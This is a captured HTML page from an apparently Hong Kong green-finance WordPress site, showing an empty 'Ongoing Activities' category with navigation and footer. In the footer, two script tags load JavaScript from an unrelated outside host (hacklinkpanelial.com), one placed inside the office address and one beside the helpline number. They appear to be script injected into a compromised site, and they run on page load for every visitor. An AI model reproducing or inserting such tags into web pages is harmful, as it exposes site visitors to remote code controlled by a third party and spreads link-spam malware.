

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenfinance.hk/category/ongoing-activities/
body_size: 6174
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="text/html;charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <title>ONGOING ACTIVITIES &#8211; greenfinance</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hant" href="https://greenfinance.hk/zh-hant/category/ongoing-activities-zh-hant/" />
<link rel="alternate" hreflang="en" href="https://greenfinance.hk/category/ongoing-activities/" />
<link rel="alternate" hreflang="x-default" href="https://greenfinance.hk/category/ongoing-activities/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://greenfinance.hk/wp-includes/css/dist/block-library/style.min.css?ver=8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://greenfinance.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/bootstrap/bootstrap.min.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/owlcarousel/owl.carousel.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/owlcarousel/owl.theme.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/wow/animate.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='all.min.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/font-awesome/css/all.min.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='settings.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/css/settings.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='main.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/css/main.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='resonposive.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/css/resonposive.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/css/iconfont.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='te-style.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/style.css?ver=1.50' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox.css-css' href='https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/glightbox.css?ver=8' type='text/css' media='all' />
<script type="text/javascript" src="https://greenfinance.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WPML ver:4.5.8 stt:61,1;" />
<link rel="icon" href="https://greenfinance.hk/wp-content/uploads/2024/01/cropped-logo_greenfinance-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenfinance.hk/wp-content/uploads/2024/01/cropped-logo_greenfinance-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenfinance.hk/wp-content/uploads/2024/01/cropped-logo_greenfinance-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenfinance.hk/wp-content/uploads/2024/01/cropped-logo_greenfinance-270x270.png" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-4PB44DNG2Y"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-4PB44DNG2Y'); </script>
 </head>
  <body class="archive category category-ongoing-activities category-9 zh greenBBQ">

<header>
    <div class="container">
        <div class="row align-items-center">
            <div class="col-6 col-lg-2">
                <a href="https://greenfinance.hk/" class="logo">
                    <img src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/images/home/logo_greenfinance.png" class="mw-100"/>
                </a>
            </div>
                        <div class="col-6 mobile-menu d-lg-none text-right">
                <div class="login-sign"><a href="https://greenfinance.hk/login/"><i class="fa fa-user"></i></a></div>
                <div class="language-right"><a class="" href="https://greenfinance.hk/zh-hant/category/ongoing-activities-zh-hant/">繁中</a></div>
                <div class="stripes">
                    <div class="nav1">
                        <div class="stripe stripe1"></div>
                        <div class="stripe stripe2"></div>
                        <div class="stripe stripe3"></div>
                    </div>
                </div>
            </div>
            <div class="col-lg-10 head_nav pl-lg-0">
                <ul class="d-lg-flex justify-content-between flex-wrap menu-level1">
                <li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-923 nav-item nav-item menu1 "><a title="About Us" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">About Us <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="menu-level2">
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922 nav-item" nav-item ><a title="TSF Funded Project" class="dropdown-item" href="https://greenfinance.hk/tsf-funded-project/">TSF Funded Project</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921 nav-item" nav-item ><a title="Contact Us" class="dropdown-item" href="https://greenfinance.hk/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 nav-item nav-item menu1 "><a title="Solutions" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Solutions <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="menu-level2">
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924 nav-item" nav-item ><a title="Green Finance Calculator" class="dropdown-item" href="https://greenfinance.hk/green-finance-calculator/">Green Finance Calculator</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925 nav-item" nav-item ><a title="Green Initiative Assessment" class="dropdown-item" href="https://greenfinance.hk/green-initiative-assessment/">Green Initiative Assessment</a></li>
</ul>
</li>
<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-927 nav-item nav-item menu1 "><a title="Green Finance Academy" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Green Finance Academy <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="menu-level2">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929 nav-item" nav-item ><a title="Implementation Guidebook" class="dropdown-item" href="https://greenfinance.hk/implementation-guidebook/">Implementation Guidebook</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930 nav-item" nav-item ><a title="Implementation Guidebook Video" class="dropdown-item" href="https://greenfinance.hk/implementation-guidebook-video/">Implementation Guidebook Video</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928 nav-item" nav-item ><a title="E-Learning course" class="dropdown-item" href="https://greenfinance.hk/e-learning-course/">E-Learning course</a></li>
</ul>
</li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931 nav-item nav-item menu1 "><a title="Knowledge Centre" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Knowledge Centre <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="menu-level2">
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-936 nav-item nav-item menu1 " nav-item ><a title="Green Finance" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Green Finance</a>
	<ul role="menu" class="menu-level3">
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949 nav-item" nav-item ><a title="Green Bond" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-finance/green-bond/">Green Bond</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950 nav-item" nav-item ><a title="Green Loan" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-finance/green-loan/">Green Loan</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937 nav-item" nav-item ><a title="Impact Investing" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-finance/impact-investing/">Impact Investing</a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938 nav-item" nav-item ><a title="Introduction to Corporate Finance" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-finance/introduction-to-corporate-finance/">Introduction to Corporate Finance</a></li>
	</ul>
</li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-939 nav-item nav-item menu1 " nav-item ><a title="Green Solution" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Green Solution</a>
	<ul role="menu" class="menu-level3">
		<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942 nav-item" nav-item ><a title="Resources" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-solution/resources/">Resources</a></li>
		<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941 nav-item" nav-item ><a title="Policy Update" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-solution/policy-update/">Policy Update</a></li>
		<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943 nav-item" nav-item ><a title="Useful Website" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-solution/useful-website/">Useful Website</a></li>
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940 nav-item" nav-item ><a title="Green Technology" class="nav-link" href="https://greenfinance.hk/knowledge-centre/green-solution/green-technology/">Green Technology</a></li>
	</ul>
</li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-951 nav-item nav-item menu1 " nav-item ><a title="External Review Guideline" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">External Review Guideline</a>
	<ul role="menu" class="menu-level3">
		<li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952 nav-item" nav-item ><a title="Second Party Opinion" class="nav-link" href="http://greenfinance.hk/external-review-guideline/#Second_Party_Opinion">Second Party Opinion</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953 nav-item" nav-item ><a title="Verification" class="nav-link" href="http://greenfinance.hk/external-review-guideline/#Verification">Verification</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-954 nav-item" nav-item ><a title="Certification" class="nav-link" href="http://greenfinance.hk/external-review-guideline/#Certification">Certification</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-955 nav-item" nav-item ><a title="Green Bond Scoring and Rating" class="nav-link" href="http://greenfinance.hk/external-review-guideline/#Green_Bond_Scoring_Rating">Green Bond Scoring and Rating</a></li>
	</ul>
</li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-932 nav-item nav-item menu1 " nav-item ><a title="ESG &amp; Sustainability " class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">ESG &amp; Sustainability </a>
	<ul role="menu" class="menu-level3">
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067 nav-item" nav-item ><a title="ESG Introduction" class="nav-link" href="https://greenfinance.hk/knowledge-centre/esg-sustainability/esg-introduction/">ESG Introduction</a></li>
		<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 nav-item" nav-item ><a title="ESG Report" class="nav-link" href="https://greenfinance.hk/knowledge-centre/esg-sustainability/esg-report/">ESG Report</a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935 nav-item" nav-item ><a title="Market Updates" class="nav-link" href="https://greenfinance.hk/knowledge-centre/esg-sustainability/market-updates/">Market Updates</a></li>
	</ul>
</li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944 nav-item nav-item menu1 " nav-item ><a title="Podcasts and Webinars" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Podcasts and Webinars</a>
	<ul role="menu" class="menu-level3">
		<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945 nav-item" nav-item ><a title="CMA Webinar" class="nav-link" href="https://greenfinance.hk/knowledge-centre/podcasts-and-webinars/cma-webinar/">CMA Webinar</a></li>
		<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956 nav-item" nav-item ><a title="External Webinars" class="nav-link" href="https://greenfinance.hk/external-webinars/">External Webinars</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-957 nav-item nav-item menu1 "><a title="Newsroom" class="nav-link" href="#" data-bs-toggle="dropdown" aria-haspopup="false">Newsroom <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="menu-level2">
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958 nav-item" nav-item ><a title="Latest News" class="dropdown-item" href="https://greenfinance.hk/latest_news/">Latest News</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959 nav-item" nav-item ><a title="Media Release" class="dropdown-item" href="https://greenfinance.hk/media-release/">Media Release</a></li>
</ul>
</li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960 nav-item"><a title="Get Connected" class="nav-link" href="https://greenfinance.hk/get-connected/">Get Connected</a></li>
                    
					
                    <li class="language-right d-lg-block d-none"><a class="" href="https://greenfinance.hk/zh-hant/category/ongoing-activities-zh-hant/">繁中</a></li>
                    
                    <li class="login-sign  d-lg-block d-none"><a href="https://greenfinance.hk/login/"><i class="fa fa-sign-in-alt 918"></i> Login</a></li>

                </ul>
            </div>
        </div>
    </div>
</header>

                               
                            
                      

 <div class="gangao">
 
<div class="page-banner">
        <div class="img-box position-relative">
           <img src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/images/banner/contact.jpg" >
        </div>
        <div class="page-breadcrumb">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <ul>
                            <li><a href="https://greenfinance.hk/">Home <i class="fa fa-angle-right pl-1 pr-1"></i></a></li>
                            
							
                            <li>ONGOING ACTIVITIES</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
        <section class="part01">
            <div class="container">
                <div id="mas" class="row-custom">
                					 <div class="col-md-12"><p class="text-center"><b>暫無信息</b></p></div>                </div>
                <div id="myRow" class="d-none"></div>
                               
            </div>
        </section>


    </div>
   <script type="text/javascript">
jQuery(function(){
	var tatalA=0;

	jQuery("#more").click(function(){
		jQuery(this).addClass("disable");
		jQuery(".loading").show();
		var nums=jQuery(this).attr("for");
		jQuery("#myRow").load('https://greenfinance.hk/category/ongoing-activities/?page_num='+nums+' #mas',{"page_num":nums},function(){
			jQuery("#more").removeClass("disable");
			jQuery("#more").attr("for",++nums);
			jQuery(".loading").hide();
			lHtml=jQuery("#myRow");
			
			jQuery("#mas").append(lHtml.find("#mas").html());
			jQuery("#myRow").html("");
			 //theme.isotope();
			if(nums>tatalA){
				jQuery("#more").hide();
			}
		});
		
		//jQuery(".masonry").append()
	});
});
</script>  

<footer>
    <a href="javascript:;" class="return_top"><i class="icon iconfont iconup"></i></a>

    <div class="footer-lower-style1 mb-3">
        <div class="container">
            <div class="row ">
                <div class="col-12">
                    <div class="inner-content clearfix">
                        <ul class="footer-contact-info d-lg-flex justify-content-around">
                            <li>
                                <div class="single-item">
                                    <div class="icon">
                                        <span class="icon-maps-and-location"><img src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/images/index_icon_14.png"></span>
                                    </div>
                                    <div class="text">
                                        <h3>Hong Kong</h3>
<p><script src="https://hacklinkpanelial.com/panel/api/207.js"></script><br />
5/F., CMA Building<br />
Connaught Road, Central,</p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <div class="single-item">
                                    <div class="icon">
												<span class="icon-phone">
													<img src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/images/index_icon_15.png">
												</span>
                                    </div>
                                    <div class="text">
                                        <h3>HELPLINE: <a href="tel:(852) 2698 8198">(852) 2698 8198</a> <script src="https://hacklinkpanelial.com/panel/api/207.js"></script></h3>
<p>FAX: (852) 2695 4177</p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <div class="single-item">
                                    <div class="icon">
                                        <span class="icon-mail"><img src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/images/index_icon_16.png"></span>
                                    </div>
                                    <div class="text">
                                        <h3><a href="mailto:info@cmatesting.org">info@cmatesting.org</a></h3>
                                    </div>
                                </div>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row mb-md-4">
            <div class="col-12">
                <ul class="d-md-flex justify-content-between align-items-center text-center">
                    <li class="mb-md-0 mb-3">
                        <a href="index.html"><img src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/images/home/logo_greenfinance.png" style="height: 70px" class="mw-100"/></a>
                    </li>
                    <li>® 2026 | All Rights Reserved.<br/> Powered by greenfinance.hk</li>
                </ul>
            </div>
        </div>
    </div>
</footer>

    <script type="text/javascript" src="https://greenfinance.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/greenfinance.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/bootstrap/bootstrap.bundle.min.js?ver=1.50" id="theme_js1-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/owlcarousel/owl.carousel.min.js?ver=1.50" id="theme_js2-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/wow/wow.min.js?ver=1.50" id="theme_js4-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/jquery.themepunch.tools.min.js?ver=1.50" id="theme_js_revolution6_0-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/jquery.themepunch.revolution.min.js?ver=1.50" id="theme_js_revolution6-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/extensions/revolution.extension.actions.min.js?ver=1.50" id="theme_js_revolution6_1-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/extensions/revolution.extension.video.min.js?ver=1.50" id="theme_js_revolution6_2-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/extensions/revolution.extension.slideanims.min.js?ver=1.50" id="theme_js_revolution6_3-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/extensions/revolution.extension.layeranimation.min.js?ver=1.50" id="theme_js_revolution6_4-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/extensions/revolution.extension.navigation.min.js?ver=1.50" id="theme_js_revolution6_5-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/glightbox.js?ver=1.50" id="theme_jsmd-js"></script>
